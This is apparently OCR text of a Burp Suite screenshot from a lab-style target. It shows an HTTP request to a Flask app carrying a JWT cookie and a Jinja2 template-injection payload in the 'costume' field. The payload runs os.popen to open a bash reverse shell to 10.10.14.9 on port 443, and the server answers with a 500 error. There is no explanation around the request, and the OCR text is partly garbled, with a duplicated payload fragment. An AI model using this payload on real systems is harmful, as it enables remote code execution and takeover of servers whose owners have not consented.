 Raw Hex \n Select extension...
Pretty Raw Hex Render \n
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://10.10.11.134:5000/order
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6IjB4ZGYi
fQ.0kQYuCxPdN6bYT66kYg3lF-fjFRU9YvI30hNN4t77RE
Connection: close
costume={{ costume={{
namespace.__init__.__globals__.os.popen('bash -c "bash -i >&
/dev/tcp/10.10.14.9/443 0>&1"').read() }}&q=1&addr=1
Search... 0 matches
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 290
4 Server: Werkzeug/2.0.2 Python/3.8.10
5 Date: Thu, 30 Jun 2022 17:22:09 GMT
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
8 <title>
500 Internal Server Error
</title>
9 <h1>
Internal Server Error
</h1>
10 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.
</p>
Search... 0 matches